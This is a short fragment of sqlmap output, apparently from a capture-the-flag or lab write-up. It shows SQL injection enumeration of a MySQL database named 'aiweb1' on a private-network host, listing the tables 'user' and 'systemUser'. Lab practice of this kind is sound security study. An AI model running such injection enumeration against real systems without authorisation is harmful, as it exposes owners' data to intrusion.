 ---
[09:49:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[09:49:52] [INFO] fetching tables for database: 'aiweb1'
[09:49:52] [INFO] used SQL query returns 2 entries
[09:49:52] [INFO] retrieved: 'systemUser'
[09:49:52] [INFO] retrieved: 'user'
Database: aiweb1
[2 tables]
+------------+
| user       |
| systemUser |
+------------+
[09:49:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.43.135'
[*] ending @ 09:49:53 /2019-08-27/